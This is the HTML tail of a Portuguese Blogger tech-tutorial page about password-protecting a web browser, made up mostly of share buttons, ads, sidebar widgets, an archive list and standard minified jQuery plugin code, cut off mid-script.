<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html&media=https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg&description=Geralmente por motivos de privacidade , as pessoas gostam de colocar senhas  em  programas, pastas e até mesmo nos navegadores de internet ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html&title=Como Colocar Senha no Navegador de Internet' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html' text='Como Colocar Senha no Navegador de Internet'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Como Colocar Senha no Navegador de Internet >> https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7676337514215273' data-ad-format='auto' data-ad-slot='4300514345' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
  </script><br/>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2018/02/memu-o-melhor-e-mais-leve-emulador.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2018/02/como-salvar-fotos-da-internet-no.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=1905397531084312264&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=1905397531084312264&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=1905397531084312264&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=1905397531084312264&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6693979667975546322&postID=1905397531084312264&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.hipertutoriais.com.br/search/label/colocar%20senha%20no%20navegador' rel='tag'>colocar senha no navegador</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20por%20senha%20na%20internet' rel='tag'>como por senha na internet</a>,
<a href='https://www.hipertutoriais.com.br/search/label/internet' rel='tag'>internet</a>,
<a href='https://www.hipertutoriais.com.br/search/label/navegador' rel='tag'>navegador</a>,
<a href='https://www.hipertutoriais.com.br/search/label/senha' rel='tag'>senha</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<span class='_140414_related_label' post_id='1905397531084312264' style='display:none' url='https://www.hipertutoriais.com.br/search/label/colocar%20senha%20no%20navegador'>colocar senha no navegador</span>
<span class='_140414_related_label' post_id='1905397531084312264' style='display:none' url='https://www.hipertutoriais.com.br/search/label/como%20por%20senha%20na%20internet'>como por senha na internet</span>
<span class='_140414_related_label' post_id='1905397531084312264' style='display:none' url='https://www.hipertutoriais.com.br/search/label/internet'>internet</span>
<span class='_140414_related_label' post_id='1905397531084312264' style='display:none' url='https://www.hipertutoriais.com.br/search/label/navegador'>navegador</span>
<span class='_140414_related_label' post_id='1905397531084312264' style='display:none' url='https://www.hipertutoriais.com.br/search/label/senha'>senha</span>
<br/>
<div class='_140414_related_posts' post_id='1905397531084312264'>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6693979667975546322?po=1905397531084312264&hl=pt-BR&saa=85391&origin=https://www.hipertutoriais.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hipertutoriais.com.br/2018/02/memu-o-melhor-e-mais-leve-emulador.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hipertutoriais.com.br/2018/02/como-salvar-fotos-da-internet-no.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.hipertutoriais.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.hipertutoriais.com.br/feeds/1905397531084312264/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hipertutoriaisfull_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7676337514215273"
     data-ad-slot="5176103002"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html' target='_blank'>
<img alt='Qual é o certo: Modem ou Moldem?' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0s7QuExcnMdoMfsJ7ZZVczK5tlCSu2WQPc4_hS-ynUPA16GcOIi3OubGLnOW2WtpJtODZNuGHYr1nnjKlc_iIBKaVR3meH2byqTiqc3QVnvf8=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/qual-e-o-certo-modem-ou-moldem.html'>Qual é o certo: Modem ou Moldem?</a></div>
<div class='item-snippet'>Quando algum objeto que não era comum na sociedade  começa a fazer parte do dia a dia, as pessoas podem ter dúvidas quanto ao nome  e as for...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/crie-capas-para-cd-dvd-e-blu-ray-nero.html' target='_blank'>
<img alt='Crie Capas para CD, DVD e BLU-RAY (Nero CoverDesigner)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soIaLT2wSFmMsR4LGkgd-gPdMS4emQWDdfaM40m8B6neG3v_y6l5I_YEk4hV8sZ-dHvXD4YBQEJJqDvy064BnZZ-g0H7Uv53sCi5M9HZB-xh2U=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/crie-capas-para-cd-dvd-e-blu-ray-nero.html'>Crie Capas para CD, DVD e BLU-RAY (Nero CoverDesigner)</a></div>
<div class='item-snippet'>Se deseja criar capas  para imprimir sobre CDs  e DVDs  você pode fazer de formas mais difíceis, como usar programas profissionais de edição...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html' target='_blank'>
<img alt='Copie e Cole Múltiplos itens no Windows' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdqo_L3dzwNf55YSBrcOQ3ACU0uSdrb4B9D2_Aawf5Ys8NUDlkT0uOgNeBc9w35RnFDjVdoeaFOKsATu8XwJwOUlvbkbKwlOux3S43avjgwMsT=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2020/12/copie-e-cole-multiplos-itens-no-windows.html'>Copie e Cole Múltiplos itens no Windows</a></div>
<div class='item-snippet'>Já pensou que bom seria, se você pudesse dar &quot;Ctrl C&quot; em vários itens de uma vez ao invés de um por vez? Aprenda a turbinar seu ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2018/07/criar-atalho-de-um-site-na-area-de.html' target='_blank'>
<img alt='Criar Atalho De Um Site na Área de Trabalho' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcs0Y2Ij8VlM2XbIOZvXMXLinTsKbGn3MuWpruK9yWoPJjAkhbB9hu-WkiuhGaz3srI5_T91bY0pQPoRHBpLZJHMXGe2nl0xRV8Pt8gxCvDfBmJg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2018/07/criar-atalho-de-um-site-na-area-de.html'>Criar Atalho De Um Site na Área de Trabalho</a></div>
<div class='item-snippet'>Há pessoas que por acessar muito uma página específica, gostam de criar um atalho  da mesma em sua área de trabalho , neste tutorial rápido ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2021/06/carregador-promete-100-de-bateria-em-8.html' target='_blank'>
<img alt='Carregador Promete 100% de Bateria em 8 Minutos' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viy5sFFA5_RRCRC_zf9-6l8qbM35V4313AXUe2v5_a3ErGjdT2e_YwRRuX-IdmItWr6yVi-aPwialibLntmq4TmY6DLxY6aR3KYQf82WNynbznKw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2021/06/carregador-promete-100-de-bateria-em-8.html'>Carregador Promete 100% de Bateria em 8 Minutos</a></div>
<div class='item-snippet'>Conheça o hypercharge, carregador ultra rápido da xiaomi  que esta em desenvolvimento. Segundo a fabricante este acessório pode carregar com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2020/12/aspirador-de-po-robo-multifuncional-3.html' target='_blank'>
<img alt='Aspirador de Pó Robô Multifuncional (3 em 1)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s61jRAfcBE4VmohbF9twypuaVv0Ccku6CurOO_OLMlYmYPwQV8FiP8YYn9hs5vytqZijuxBqZCHLwL8B2t3O2HopcVxhfROBec-Rw3ll1mASKitQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2020/12/aspirador-de-po-robo-multifuncional-3.html'>Aspirador de Pó Robô Multifuncional (3 em 1)</a></div>
<div class='item-snippet'>Review de um robô aspirador de pó que ganhamos da loja chinesa Shopee , este foi o segundo vídeo que postamos no canal sobre estes robôs. Es...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' target='_blank'>
<img alt='Como Instalar Refletor/Holofote LED (3 fios)' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSg0-d4lPym1D-PmPwxbsZKlLX-3JaroqnkAVOfxZloTLyed9l9m_qu89O6AQ1IiP6cofKEZoAniWA5nrZCNhz9qlQm7k9RpiwBFzkUO-XMRUsmg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html'>Como Instalar Refletor/Holofote LED (3 fios)</a></div>
<div class='item-snippet'>Saiba instalar corretamente na tomada ou rede elétrica, os 3 fios dos refletores de LED . Como poderá ver no vídeo este holofote refletor fo...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Siga o Hiper</h2>
<div class='widget-content'>
<div class="social-counter">

      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span></span> subscribe</p>
        <p class="action-btn">Inscreva-se</p>
      </a>

     <!-- INSTAGRAM -->
     <a class="count instagram" href="https://www.instagram.com/hipertutoriais" target="_blank" rel="nofollow">
        <div class="icon"><i class="fa fa-instagram"></i></div>
        <p><span></span> follow</p>
        <p class="action-btn">Siga</p>
      </a>
<!-- INSTAGRAM -->
     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar no Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hipertutoriais.com.br/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>PlayLists Para Maratonar</h2>
<div class='widget-content'>
<center>
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvY1OqaYJvNg1ZHeq8JaAPp" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4iLEnNmWas-jC3OavMfkzwJ5nF8YD2EZo-ZG531QZnlivRElWdvxbAeGTyFgVJnanjrkltWFnGNfDdefssAoMp5jSNvsrtn8gRmXAJPSxj14f0WWJKFE7ZLFbgCSVgK2OrrYGwf1ONs/s1600/aulas-criar-blogs.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNu5WMpAyY2eky_9BgtvuzBC" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8sbuwPzOiG5dv6c6q2BuNGW0SJhMdt40R_H_TEA2VHQhyIVo7OWhPNYaWRYTw0-NbvfgDDePs0dnD3hHLjluS48L9UWCtkLScEv-NnSi3Nlq3RWC6QHop9l0-IjcPA89lbqDz47EqO6U/s287/jogos.png" /></a><br />
<br />
<a href="https://www.youtube.com/playlist?list=PLnScTUanDfNvjjU7qTZTbfAc9POV-NCf6" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf4qThvOHhYgU2OEd5wsVB4Ljvl5VqgxrT3DA4CdYHYiVB1gepA3NysCGVKzFbQzrykY69X12jQXzdvbB21yHLQHaGBPXRAt0dtjg-XOCLOQ0KJteXA3wX4xJS5vS2vU2XHHtSfBhAuMU/s1600/manutencao-celulares.png" /></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do Blog</option>
<option value='https://www.hipertutoriais.com.br/2023/02/'>fevereiro (7)</option>
<option value='https://www.hipertutoriais.com.br/2022/09/'>setembro (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/07/'>julho (5)</option>
<option value='https://www.hipertutoriais.com.br/2022/06/'>junho (10)</option>
<option value='https://www.hipertutoriais.com.br/2022/02/'>fevereiro (20)</option>
<option value='https://www.hipertutoriais.com.br/2021/11/'>novembro (13)</option>
<option value='https://www.hipertutoriais.com.br/2021/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2021/06/'>junho (9)</option>
<option value='https://www.hipertutoriais.com.br/2021/05/'>maio (14)</option>
<option value='https://www.hipertutoriais.com.br/2021/03/'>março (1)</option>
<option value='https://www.hipertutoriais.com.br/2021/02/'>fevereiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2021/01/'>janeiro (1)</option>
<option value='https://www.hipertutoriais.com.br/2020/12/'>dezembro (12)</option>
<option value='https://www.hipertutoriais.com.br/2020/10/'>outubro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/09/'>setembro (10)</option>
<option value='https://www.hipertutoriais.com.br/2020/07/'>julho (9)</option>
<option value='https://www.hipertutoriais.com.br/2020/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2020/05/'>maio (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/04/'>abril (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/03/'>março (7)</option>
<option value='https://www.hipertutoriais.com.br/2020/02/'>fevereiro (6)</option>
<option value='https://www.hipertutoriais.com.br/2020/01/'>janeiro (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/12/'>dezembro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/11/'>novembro (6)</option>
<option value='https://www.hipertutoriais.com.br/2019/10/'>outubro (7)</option>
<option value='https://www.hipertutoriais.com.br/2019/09/'>setembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/08/'>agosto (5)</option>
<option value='https://www.hipertutoriais.com.br/2019/07/'>julho (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2019/05/'>maio (11)</option>
<option value='https://www.hipertutoriais.com.br/2019/04/'>abril (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/03/'>março (12)</option>
<option value='https://www.hipertutoriais.com.br/2019/02/'>fevereiro (8)</option>
<option value='https://www.hipertutoriais.com.br/2019/01/'>janeiro (4)</option>
<option value='https://www.hipertutoriais.com.br/2018/12/'>dezembro (8)</option>
<option value='https://www.hipertutoriais.com.br/2018/11/'>novembro (9)</option>
<option value='https://www.hipertutoriais.com.br/2018/10/'>outubro (50)</option>
<option value='https://www.hipertutoriais.com.br/2018/08/'>agosto (1)</option>
<option value='https://www.hipertutoriais.com.br/2018/07/'>julho (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/06/'>junho (3)</option>
<option value='https://www.hipertutoriais.com.br/2018/05/'>maio (15)</option>
<option value='https://www.hipertutoriais.com.br/2018/02/'>fevereiro (40)</option>
<option value='https://www.hipertutoriais.com.br/2018/01/'>janeiro (78)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Produtos Na Amazon</h2>
<div class='widget-content'>
<center>
<a href="https://amzn.to/42wk5TD" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_nJRarOovDH2Z4-6rMy4z7BRessY66623PWEv-kkt94wA5qXBmIajN1HrNv_OqQeq_JLzEdqcLBnkO1_4RgzWoBdqAJGzp0k-ITa6FjX1C-gay3KKyKBa58_1L5y3gcFbs_3oNk_ZpyIKFsANRjtmbrzaikISS7BDBOGQ66UtfN4nI5-AW_S5PaRVM9w/s287/pendrive.png" /></a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 3px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Blogger Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function 